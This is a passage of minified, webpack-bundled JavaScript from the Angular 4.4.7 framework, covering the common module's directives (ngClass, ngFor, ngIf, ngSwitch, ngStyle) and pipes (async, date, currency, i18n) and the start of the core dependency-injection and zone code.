e._toggleClass(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachRemovedItem((function(t){t.previousValue&&e._toggleClass(t.key,!1)}))},t.prototype._applyIterableChanges=function(t){var e=this;t.forEachAddedItem((function(t){if("string"!=typeof t.item)throw new Error("NgClass can only toggle CSS classes expressed as strings, got "+n.i(R["ɵstringify"])(t.item));e._toggleClass(t.item,!0)})),t.forEachRemovedItem((function(t){return e._toggleClass(t.item,!1)}))},t.prototype._applyInitialClasses=function(t){var e=this;this._initialClasses.forEach((function(n){return e._toggleClass(n,!t)}))},t.prototype._applyClasses=function(t,e){var n=this;t&&(Array.isArray(t)||t instanceof Set?t.forEach((function(t){return n._toggleClass(t,!e)})):Object.keys(t).forEach((function(r){null!=t[r]&&n._toggleClass(r,!e)})))},t.prototype._toggleClass=function(t,e){var n=this;(t=t.trim())&&t.split(/\s+/g).forEach((function(t){n._renderer.setElementClass(n._ngEl.nativeElement,t,!!e)}))},t})();z.decorators=[{type:R.Directive,args:[{selector:"[ngClass]"}]}],z.ctorParameters=function(){return[{type:R.IterableDiffers},{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},z.propDecorators={klass:[{type:R.Input,args:["class"]}],ngClass:[{type:R.Input}]};var G=(function(){function t(t){this._viewContainerRef=t,this._componentRef=null,this._moduleRef=null}return t.prototype.ngOnChanges=function(t){if(this._viewContainerRef.clear(),this._componentRef=null,this.ngComponentOutlet){var e=this.ngComponentOutletInjector||this._viewContainerRef.parentInjector;if(t.ngComponentOutletNgModuleFactory)if(this._moduleRef&&this._moduleRef.destroy(),this.ngComponentOutletNgModuleFactory){var n=e.get(R.NgModuleRef);this._moduleRef=this.ngComponentOutletNgModuleFactory.create(n.injector)}else this._moduleRef=null;var r=this._moduleRef?this._moduleRef.componentFactoryResolver:e.get(R.ComponentFactoryResolver),o=r.resolveComponentFactory(this.ngComponentOutlet);this._componentRef=this._viewContainerRef.createComponent(o,this._viewContainerRef.length,e,this.ngComponentOutletContent)}},t.prototype.ngOnDestroy=function(){this._moduleRef&&this._moduleRef.destroy()},t})();G.decorators=[{type:R.Directive,args:[{selector:"[ngComponentOutlet]"}]}],G.ctorParameters=function(){return[{type:R.ViewContainerRef}]},G.propDecorators={ngComponentOutlet:[{type:R.Input}],ngComponentOutletInjector:[{type:R.Input}],ngComponentOutletContent:[{type:R.Input}],ngComponentOutletNgModuleFactory:[{type:R.Input}]};var K=(function(){function t(t,e,n,r){this.$implicit=t,this.ngForOf=e,this.index=n,this.count=r}return Object.defineProperty(t.prototype,"first",{get:function(){return 0===this.index},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this.index===this.count-1},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"even",{get:function(){return this.index%2==0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"odd",{get:function(){return!this.even},enumerable:!0,configurable:!0}),t})(),Q=(function(){function t(t,e,n){this._viewContainer=t,this._template=e,this._differs=n,this._differ=null}return Object.defineProperty(t.prototype,"ngForTrackBy",{get:function(){return this._trackByFn},set:function(t){n.i(R.isDevMode)()&&null!=t&&"function"!=typeof t&&console&&console.warn&&console.warn("trackBy must be a function, but received "+JSON.stringify(t)+". See https://angular.io/docs/ts/latest/api/common/index/NgFor-directive.html#!#change-propagation for more information."),this._trackByFn=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngForTemplate",{set:function(t){t&&(this._template=t)},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){if("ngForOf"in t){var e=t.ngForOf.currentValue;if(!this._differ&&e)try{this._differ=this._differs.find(e).create(this.ngForTrackBy)}catch(t){throw new Error("Cannot find a differ supporting object '"+e+"' of type '"+u(e)+"'. NgFor only supports binding to Iterables such as Arrays.")}}},t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this.ngForOf);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this,n=[];t.forEachOperation((function(t,r,o){if(null==t.previousIndex){var i=e._viewContainer.createEmbeddedView(e._template,new K(null,e.ngForOf,-1,-1),o),s=new X(t,i);n.push(s)}else if(null==o)e._viewContainer.remove(r);else{var i=e._viewContainer.get(r);e._viewContainer.move(i,o);var s=new X(t,i);n.push(s)}}));for(var r=0;r<n.length;r++)this._perViewChange(n[r].view,n[r].record);for(var r=0,o=this._viewContainer.length;r<o;r++){var i=this._viewContainer.get(r);i.context.index=r,i.context.count=o}t.forEachIdentityChange((function(t){e._viewContainer.get(t.currentIndex).context.$implicit=t.item}))},t.prototype._perViewChange=function(t,e){t.context.$implicit=e.item},t})();Q.decorators=[{type:R.Directive,args:[{selector:"[ngFor][ngForOf]"}]}],Q.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:R.IterableDiffers}]},Q.propDecorators={ngForOf:[{type:R.Input}],ngForTrackBy:[{type:R.Input}],ngForTemplate:[{type:R.Input}]};var X=(function(){function t(t,e){this.record=t,this.view=e}return t})(),Y=Q,Z=(function(){function t(t,e){this._viewContainer=t,this._context=new J,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=e}return Object.defineProperty(t.prototype,"ngIf",{set:function(t){this._context.$implicit=this._context.ngIf=t,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfThen",{set:function(t){this._thenTemplateRef=t,this._thenViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfElse",{set:function(t){this._elseTemplateRef=t,this._elseViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),t.prototype._updateView=function(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))},t})();Z.decorators=[{type:R.Directive,args:[{selector:"[ngIf]"}]}],Z.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef}]},Z.propDecorators={ngIf:[{type:R.Input}],ngIfThen:[{type:R.Input}],ngIfElse:[{type:R.Input}]};var J=(function(){function t(){this.$implicit=null,this.ngIf=null}return t})(),$=(function(){function t(t,e){this._viewContainerRef=t,this._templateRef=e,this._created=!1}return t.prototype.create=function(){this._created=!0,this._viewContainerRef.createEmbeddedView(this._templateRef)},t.prototype.destroy=function(){this._created=!1,this._viewContainerRef.clear()},t.prototype.enforceState=function(t){t&&!this._created?this.create():!t&&this._created&&this.destroy()},t})(),tt=(function(){function t(){this._defaultUsed=!1,this._caseCount=0,this._lastCaseCheckIndex=0,this._lastCasesMatched=!1}return Object.defineProperty(t.prototype,"ngSwitch",{set:function(t){this._ngSwitch=t,0===this._caseCount&&this._updateDefaultCases(!0)},enumerable:!0,configurable:!0}),t.prototype._addCase=function(){return this._caseCount++},t.prototype._addDefault=function(t){this._defaultViews||(this._defaultViews=[]),this._defaultViews.push(t)},t.prototype._matchCase=function(t){var e=t==this._ngSwitch;return this._lastCasesMatched=this._lastCasesMatched||e,this._lastCaseCheckIndex++,this._lastCaseCheckIndex===this._caseCount&&(this._updateDefaultCases(!this._lastCasesMatched),this._lastCaseCheckIndex=0,this._lastCasesMatched=!1),e},t.prototype._updateDefaultCases=function(t){if(this._defaultViews&&t!==this._defaultUsed){this._defaultUsed=t;for(var e=0;e<this._defaultViews.length;e++){this._defaultViews[e].enforceState(t)}}},t})();tt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitch]"}]}],tt.ctorParameters=function(){return[]},tt.propDecorators={ngSwitch:[{type:R.Input}]};var et=(function(){function t(t,e,n){this.ngSwitch=n,n._addCase(),this._view=new $(t,e)}return t.prototype.ngDoCheck=function(){this._view.enforceState(this.ngSwitch._matchCase(this.ngSwitchCase))},t})();et.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchCase]"}]}],et.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]},et.propDecorators={ngSwitchCase:[{type:R.Input}]};var nt=(function(){function t(t,e,n){n._addDefault(new $(t,e))}return t})();nt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchDefault]"}]}],nt.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]};var rt=(function(){function t(t){this._localization=t,this._caseViews={}}return Object.defineProperty(t.prototype,"ngPlural",{set:function(t){this._switchValue=t,this._updateView()},enumerable:!0,configurable:!0}),t.prototype.addCase=function(t,e){this._caseViews[t]=e},t.prototype._updateView=function(){this._clearViews();var t=Object.keys(this._caseViews),e=i(this._switchValue,t,this._localization);this._activateView(this._caseViews[e])},t.prototype._clearViews=function(){this._activeView&&this._activeView.destroy()},t.prototype._activateView=function(t){t&&(this._activeView=t,this._activeView.create())},t})();rt.decorators=[{type:R.Directive,args:[{selector:"[ngPlural]"}]}],rt.ctorParameters=function(){return[{type:U}]},rt.propDecorators={ngPlural:[{type:R.Input}]};var ot=(function(){function t(t,e,n,r){this.value=t;var o=!isNaN(Number(t));r.addCase(o?"="+t:t,new $(n,e))}return t})();ot.decorators=[{type:R.Directive,args:[{selector:"[ngPluralCase]"}]}],ot.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Attribute,args:["ngPluralCase"]}]},{type:R.TemplateRef},{type:R.ViewContainerRef},{type:rt,decorators:[{type:R.Host}]}]};var it=(function(){function t(t,e,n){this._differs=t,this._ngEl=e,this._renderer=n}return Object.defineProperty(t.prototype,"ngStyle",{set:function(t){this._ngStyle=t,!this._differ&&t&&(this._differ=this._differs.find(t).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this._ngStyle);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this;t.forEachRemovedItem((function(t){return e._setStyle(t.key,null)})),t.forEachAddedItem((function(t){return e._setStyle(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._setStyle(t.key,t.currentValue)}))},t.prototype._setStyle=function(t,e){var n=t.split("."),r=n[0],o=n[1];e=null!=e&&o?""+e+o:e,this._renderer.setElementStyle(this._ngEl.nativeElement,r,e)},t})();it.decorators=[{type:R.Directive,args:[{selector:"[ngStyle]"}]}],it.ctorParameters=function(){return[{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},it.propDecorators={ngStyle:[{type:R.Input}]};var st=(function(){function t(t){this._viewContainerRef=t}return Object.defineProperty(t.prototype,"ngOutletContext",{set:function(t){this.ngTemplateOutletContext=t},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){this._viewRef&&this._viewContainerRef.remove(this._viewContainerRef.indexOf(this._viewRef)),this.ngTemplateOutlet&&(this._viewRef=this._viewContainerRef.createEmbeddedView(this.ngTemplateOutlet,this.ngTemplateOutletContext))},t})();st.decorators=[{type:R.Directive,args:[{selector:"[ngTemplateOutlet]"}]}],st.ctorParameters=function(){return[{type:R.ViewContainerRef}]},st.propDecorators={ngTemplateOutletContext:[{type:R.Input}],ngTemplateOutlet:[{type:R.Input}],ngOutletContext:[{type:R.Input}]};var at=[z,G,Q,Z,st,it,tt,et,nt,rt,ot],ut=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.subscribe({next:e,error:function(t){throw t}})},t.prototype.dispose=function(t){t.unsubscribe()},t.prototype.onDestroy=function(t){t.unsubscribe()},t})(),ct=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.then(e,(function(t){throw t}))},t.prototype.dispose=function(t){},t.prototype.onDestroy=function(t){},t})(),lt=new ct,pt=new ut,ht=(function(){function t(t){this._ref=t,this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null,this._strategy=null}return t.prototype.ngOnDestroy=function(){this._subscription&&this._dispose()},t.prototype.transform=function(t){return this._obj?t!==this._obj?(this._dispose(),this.transform(t)):this._latestValue===this._latestReturnedValue?this._latestReturnedValue:(this._latestReturnedValue=this._latestValue,R.WrappedValue.wrap(this._latestValue)):(t&&this._subscribe(t),this._latestReturnedValue=this._latestValue,this._latestValue)},t.prototype._subscribe=function(t){var e=this;this._obj=t,this._strategy=this._selectStrategy(t),this._subscription=this._strategy.createSubscription(t,(function(n){return e._updateLatestValue(t,n)}))},t.prototype._selectStrategy=function(e){if(n.i(R["ɵisPromise"])(e))return lt;if(n.i(R["ɵisObservable"])(e))return pt;throw c(t,e)},t.prototype._dispose=function(){this._strategy.dispose(this._subscription),this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null},t.prototype._updateLatestValue=function(t,e){t===this._obj&&(this._latestValue=e,this._ref.markForCheck())},t})();ht.decorators=[{type:R.Pipe,args:[{name:"async",pure:!1}]}],ht.ctorParameters=function(){return[{type:R.ChangeDetectorRef}]};var ft=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toLowerCase()},t})();ft.decorators=[{type:R.Pipe,args:[{name:"lowercase"}]}],ft.ctorParameters=function(){return[]};var dt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.split(/\b/g).map((function(t){return l(t)})).join("")},t})();dt.decorators=[{type:R.Pipe,args:[{name:"titlecase"}]}],dt.ctorParameters=function(){return[]};var yt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toUpperCase()},t})();yt.decorators=[{type:R.Pipe,args:[{name:"uppercase"}]}],yt.ctorParameters=function(){return[]};var vt={};vt.Decimal=0,vt.Percent=1,vt.Currency=2,vt[vt.Decimal]="Decimal",vt[vt.Percent]="Percent",vt[vt.Currency]="Currency";var mt=(function(){function t(){}return t.format=function(t,e,n,r){void 0===r&&(r={});var o=r.minimumIntegerDigits,i=r.minimumFractionDigits,s=r.maximumFractionDigits,a=r.currency,u=r.currencyAsSymbol,c=void 0!==u&&u,l={minimumIntegerDigits:o,minimumFractionDigits:i,maximumFractionDigits:s,style:vt[n].toLowerCase()};return n==vt.Currency&&(l.currency="string"==typeof a?a:void 0,l.currencyDisplay=c?"symbol":"code"),new Intl.NumberFormat(e,l).format(t)},t})(),gt=/((?:[^yMLdHhmsazZEwGjJ']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|J+|j+|m+|s+|a|z|Z|G+|w+))(.*)/,_t={yMMMdjms:_(g([v("year",1),m("month",3),v("day",1),v("hour",1),v("minute",1),v("second",1)])),yMdjm:_(g([v("year",1),v("month",1),v("day",1),v("hour",1),v("minute",1)])),yMMMMEEEEd:_(g([v("year",1),m("month",4),m("weekday",4),v("day",1)])),yMMMMd:_(g([v("year",1),m("month",4),v("day",1)])),yMMMd:_(g([v("year",1),m("month",3),v("day",1)])),yMd:_(g([v("year",1),v("month",1),v("day",1)])),jms:_(g([v("hour",1),v("second",1),v("minute",1)])),jm:_(g([v("hour",1),v("minute",1)]))},bt={yyyy:_(v("year",4)),yy:_(v("year",2)),y:_(v("year",1)),MMMM:_(m("month",4)),MMM:_(m("month",3)),MM:_(v("month",2)),M:_(v("month",1)),LLLL:_(m("month",4)),L:_(m("month",1)),dd:_(v("day",2)),d:_(v("day",1)),HH:p(h(_(y(v("hour",2),!1)))),H:h(_(y(v("hour",1),!1))),hh:p(h(_(y(v("hour",2),!0)))),h:h(_(y(v("hour",1),!0))),jj:_(v("hour",2)),j:_(v("hour",1)),mm:p(_(v("minute",2))),m:_(v("minute",1)),ss:p(_(v("second",2))),s:_(v("second",1)),sss:_(v("second",3)),EEEE:_(m("weekday",4)),EEE:_(m("weekday",3)),EE:_(m("weekday",2)),E:_(m("weekday",1)),a:(function(t){return function(e,n){return t(e,n).split(" ")[1]}})(_(y(v("hour",1),!0))),Z:d("short"),z:d("long"),ww:_({}),w:_({}),G:_(m("era",1)),GG:_(m("era",2)),GGG:_(m("era",3)),GGGG:_(m("era",4))},wt=new Map,Et=(function(){function t(){}return t.format=function(t,e,n){return b(n,t,e)},t})(),Ct=/^(\d+)?\.((\d+)(-(\d+))?)?$/,St=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Decimal,n)},t})();St.decorators=[{type:R.Pipe,args:[{name:"number"}]}],St.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var xt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Percent,n)},t})();xt.decorators=[{type:R.Pipe,args:[{name:"percent"}]}],xt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Tt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n,r,o){return void 0===n&&(n="USD"),void 0===r&&(r=!1),E(t,this._locale,e,vt.Currency,o,n,r)},t})();Tt.decorators=[{type:R.Pipe,args:[{name:"currency"}]}],Tt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Pt=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,At=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){void 0===n&&(n="mediumDate");var r;if(x(e)||e!==e)return null;if("string"==typeof e&&(e=e.trim()),T(e))r=e;else if(S(e))r=new Date(parseFloat(e));else if("string"==typeof e&&/^(\d{4}-\d{1,2}-\d{1,2})$/.test(e)){var o=e.split("-").map((function(t){return parseInt(t,10)})),i=o[0],s=o[1],a=o[2];r=new Date(i,s-1,a)}else r=new Date(e);if(!T(r)){var u=void 0;if("string"!=typeof e||!(u=e.match(Pt)))throw c(t,e);r=P(u)}return Et.format(r,this._locale,t._ALIASES[n]||n)},t})();At._ALIASES={medium:"yMMMdjms",short:"yMdjm",fullDate:"yMMMMEEEEd",longDate:"yMMMMd",mediumDate:"yMMMd",shortDate:"yMd",mediumTime:"jms",shortTime:"jm"},At.decorators=[{type:R.Pipe,args:[{name:"date",pure:!0}]}],At.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Ot=/#/g,Mt=(function(){function t(t){this._localization=t}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||null===n)throw c(t,n);return n[i(e,Object.keys(n),this._localization)].replace(Ot,e.toString())},t})();Mt.decorators=[{type:R.Pipe,args:[{name:"i18nPlural",pure:!0}]}],Mt.ctorParameters=function(){return[{type:U}]};var Nt=(function(){function t(){}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||"string"!=typeof e)throw c(t,n);return n.hasOwnProperty(e)?n[e]:n.hasOwnProperty("other")?n.other:""},t})();Nt.decorators=[{type:R.Pipe,args:[{name:"i18nSelect",pure:!0}]}],Nt.ctorParameters=function(){return[]};var It=(function(){function t(){}return t.prototype.transform=function(t){return JSON.stringify(t,null,2)},t})();It.decorators=[{type:R.Pipe,args:[{name:"json",pure:!1}]}],It.ctorParameters=function(){return[]};var kt=(function(){function t(){}return t.prototype.transform=function(e,n,r){if(null==e)return e;if(!this.supports(e))throw c(t,e);return e.slice(n,r)},t.prototype.supports=function(t){return"string"==typeof t||Array.isArray(t)},t})();kt.decorators=[{type:R.Pipe,args:[{name:"slice",pure:!1}]}],kt.ctorParameters=function(){return[]};var Rt=[ht,yt,ft,It,kt,St,xt,dt,Tt,At,Mt,Nt],Dt=(function(){function t(){}return t})();Dt.decorators=[{type:R.NgModule,args:[{declarations:[at,Rt],exports:[at,Rt],providers:[{provide:U,useClass:q}]}]}],Dt.ctorParameters=function(){return[]};var Vt=(function(){function t(){}return t})();Vt.decorators=[{type:R.NgModule,args:[{declarations:[],exports:[]}]}],Vt.ctorParameters=function(){return[]};var Lt=new R.InjectionToken("DocumentToken"),Ft="browser",jt="server",Ht="browserWorkerApp",Bt="browserWorkerUi",Ut=new R.Version("4.4.7")},"3j3K":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){function r(){if(!Vo){var t=Do.Symbol;if(t&&t.iterator)Vo=t.iterator;else for(var e=Object.getOwnPropertyNames(Map.prototype),n=0;n<e.length;++n){var r=e[n];"entries"!==r&&"size"!==r&&Map.prototype[r]===Map.prototype.entries&&(Vo=r)}}return Vo}function o(t){Zone.current.scheduleMicroTask("scheduleMicrotask",t)}function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}function s(t){if("string"==typeof t)return t;if(null==t)return""+t;if(t.overriddenName)return""+t.overriddenName;if(t.name)return""+t.name;var e=t.toString();if(null==e)return""+e;var n=e.indexOf("\n");return-1===n?e:e.substring(0,n)}function a(t){return"function"==typeof t&&t.hasOwnProperty("annotation")&&(t=t.annotation),t}function u(t,e){if(t===Object||t===String||t===Function||t===Number||t===Array)throw new Error("Can not use native "+s(t)+" as constructor");if("function"==typeof t)return t;if(Array.isArray(t)){var n=t,r=n.length-1,o=t[r];if("function"!=typeof o)throw new Error("Last position of Class method array must be Function in key "+e+" was '"+s(o)+"'");if(r!=o.length)throw new Error("Number of annotations ("+r+") does not match number of arguments ("+o.length+") in the function: "+s(o));for(var i=[],u=0,c=n.length-1;u<c;u++){var l=[];i.push(l);var p=n[u];if(Array.isArray(p))for(var h=0;h<p.length;h++)l.push(a(p[h]));else"function"==typeof p?l.push(a(p)):l.push(p)}return Fo.defineMetadata("parameters",i,o),o}throw new Error("Only Function or Array is supported in Class definition for key '"+e+"' is '"+s(t)+"'")}function c(t){var e=u(t.hasOwnProperty("constructor")?t.constructor:void 0,"constructor"),n=e.prototype;if(t.hasOwnProperty("extends")){if("function"!=typeof t.extends)throw new Error("Class definition 'extends' property must be a constructor function was: "+s(t.extends));e.prototype=n=Object.create(t.extends.prototype)}for(var r in t)"extends"!==r&&"prototype"!==r&&t.hasOwnProperty(r)&&(n[r]=u(t[r],r));this&&this.annotations instanceof Array&&Fo.defineMetadata("annotations",this.annotations,e);var o=e.name;return o&&"constructor"!==o||(e.overriddenName="class"+Lo++),e}function l(t,e,n,r){function o(t){if(!Fo||!Fo.getOwnMetadata)throw"reflect-metadata shim is required when using class decorators";if(this instanceof o)return i.call(this,t),this;var e=new o(t),n="function"==typeof this&&Array.isArray(this.annotations)?this.annotations:[];n.push(e);var s=function(t){var n=Fo.getOwnMetadata("annotations",t)||[];return n.push(e),Fo.defineMetadata("annotations",n,t),t};return s.annotations=n,s.Class=c,r&&r(s),s}var i=p(e);return n&&(o.prototype=Object.create(n.prototype)),o.prototype.toString=function(){return"@"+t},o.annotationCls=o,o}function p(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(t){var r=t.apply(void 0,e);for(var o in r)this[o]=r[o]}}}function h(t,e,n){function r(){function t(t,e,n){for(var r=Fo.getOwnMetadata("parameters",t)||[];r.length<=n;)r.push(null);return r[n]=r[n]||[],r[n].push(i),Fo.defineMetadata("parameters",r,t),t}for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(this instanceof r)return o.apply(this,e),this;var i=new(r.bind.apply(r,[void 0].concat(e)));return t.annotation=i,t}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function f(t,e,n){function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(this instanceof r)return o.apply(this,t),this;var n=new(r.bind.apply(r,[void 0].concat(t)));return function(t,e){var r=Fo.getOwnMetadata("propMetadata",t.constructor)||{};r[e]=r.hasOwnProperty(e)&&r[e]||[],r[e].unshift(n),Fo.defineMetadata("propMetadata",r,t.constructor)}}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function d(t){return null==t||t===Go.Default}function y(t){return t.__forward_ref__=y,t.toString=function(){return s(this())},t}function v(t){return"function"==typeof t&&t.hasOwnProperty("__forward_ref__")&&t.__forward_ref__===y?t():t}function m(t){return t[_i]}function g(t){return t[bi]}function _(t){return t[wi]||b}function b(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];t.error.apply(t,e)}function w(t,e){var n=t+" caused by: "+(e instanceof Error?e.message:e),r=Error(n);return r[bi]=e,r}function E(t){for(var e=[],n=0;n<t.length;++n){if(e.indexOf(t[n])>-1)return e.push(t[n]),e;e.push(t[n])}return e}function C(t){if(t.length>1){return" ("+E(t.slice().reverse()).map((function(t){return s(t.token)})).join(" -> ")+")"}return""}function S(t,e,n,r){var o=[e],i=n(o),s=r?w(i,r):Error(i);return s.addKey=x,s.keys=o,s.injectors=[t],s.constructResolvingMessage=n,s[bi]=r,s}function x(t,e){this.injectors.push(t),this.keys.push(e),this.message=this.constructResolvingMessage(this.keys)}function T(t,e){return S(t,e,(function(t){return"No provider for "+s(t[0].token)+"!"+C(t)}))}function P(t,e){return S(t,e,(function(t){return"Cannot instantiate cyclic dependency!"+C(t)}))}function A(t,e,n,r){return S(t,r,(function(t){var n=s(t[0].token);return e.message+": Error during instantiation of "+n+"!"+C(t)+"."}),e)}function O(t){return Error("Invalid provider - only instances of Provider and Type are allowed, got: "+t)}function M(t,e){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];i&&0!=i.length?n.push(i.map(s).join(" ")):n.push("?")}return Error("Cannot resolve all parameters for '"+s(t)+"'("+n.join(", ")+"). Make sure that all the parameters are decorated with Inject or have valid type annotations and that '"+s(t)+"' is decorated with Injectable.")}function N(t){return Error("Index "+t+" is out-of-bounds.")}function I(t,e){return Error("Cannot mix multi providers and regular providers, got: "+t+" "+e)}function k(t){return"function"==typeof t}function R(t){return t?t.map((function(t){var e=t.type,n=e.annotationCls,r=t.args?t.args:[];return new(n.bind.apply(n,[void 0].concat(r)))})):[]}function D(t){var e=Object.getPrototypeOf(t.prototype);return(e?e.constructor:null)||Object}function V(t){var e,n;if(t.useClass){var r=v(t.useClass);e=Mi.factory(r),n=U(r)}else t.useExisting?(e=function(t){return t},n=[Ni.fromKey(Ci.get(t.useExisting))]):t.useFactory?(e=t.useFactory,n=B(t.useFactory,t.deps)):(e=function(){return t.useValue},n=Ii);return new Ri(e,n)}function L(t){return new ki(Ci.get(t.provide),[V(t)],t.multi||!1)}function F(t){var e=H(t,[]),n=e.map(L),r=j(n,new Map);return Array.from(r.values())}function j(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=e.get(r.key.id);if(o){if(r.multiProvider!==o.multiProvider)throw I(o,r);if(r.multiProvider)for(var i=0;i<r.resolvedFactories.length;i++)o.resolvedFactories.push(r.resolvedFactories[i]);else e.set(r.key.id,r)}else{var s=void 0;s=r.multiProvider?new ki(r.key,r.resolvedFactories.slice(),r.multiProvider):r,e.set(r.key.id,s)}}return e}function H(t,e){return t.forEach((function(t){if(t instanceof Ti)e.push({provide:t,useClass:t});else if(t&&"object"==typeof t&&void 0!==t.provide)e.push(t);else{if(!(t instanceof Array))throw O(t);H(t,e)}})),e}function B(t,e){if(e){var n=e.map((function(t){return[t]}));return e.map((function(e){return q(t,e,n)}))}return U(t)}function U(t){var e=Mi.parameters(t);if(!e)return[];if(e.some((function(t){return null==t})))throw M(t,e);return e.map((function(n){return q(t,n,e)}))}function q(t,e,n){var r=null,o=!1;if(!Array.isArray(e))return e instanceof ui?W(e.token,o,null):W(e,o,null);for(var i=null,s=0;s<e.length;++s){var a=e[s];a instanceof Ti?r=a:a instanceof ui?r=a.token:a instanceof ci?o=!0:a instanceof pi||a instanceof hi?i=a:a instanceof No&&(r=a)}if(null!=(r=v(r)))return W(r,o,i);throw M(t,n)}function W(t,e,n){return new Ni(Ci.get(t),e,n)}function z(t,e){for(var n=new Array(t._providers.length),r=0;r<t._providers.length;++r)n[r]=e(t.getProviderAtIndex(r));return n}function G(t){return!!t&&"function"==typeof t.then}function K(t){return!!t&&"function"==typeof t.subscribe}function Q(){return""+X()+X()+X()}function X(){return String.fromCharCode(97+Math.floor(25*Math.random()))}function Y(){throw new Error("Runtime compiler is not loaded")}function Z(t){var e=Error("No component factory found for "+s(t)+". Did you add it to @NgModule.entryComponents?");return e[ts]=t,e}function J(){var t=Do.wtf;return!(!t||!(rs=t.trace))&&(os=rs.events,!0)}function $(t,e){return void 0===e&&(e=null),os.createScope(t,e)}function tt(t,e){return rs.leaveScope(t,e),e}function et(t,e){return rs.beginTimeRange(t,e)}function nt(t){rs.endTimeRange(t)}function rt(t,e){return null}function ot(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular((function(){return t.onStable.emit(null)}))}finally{t.isStable=!0}}}function it(t){t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:function(e,n,r,o,i,s){try{return st(t),e.invokeTask(r,o,i,s)}finally{at(t)}},onInvoke:function(e,n,r,o,i,s,a){try{return st(t),e.invoke(r,o,i,s,a)}finally{at(t)}},onHasTask:function(e,n,r,o){e.hasTask(r,o),n===r&&("microTask"==o.change?(t.hasPendingMicrotasks=o.microTask,ot(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:function(e,n,r,o){return e.handleError(r,o),t.runOutsideAngular((function(){return t.onError.emit(o)})),!1}})}function 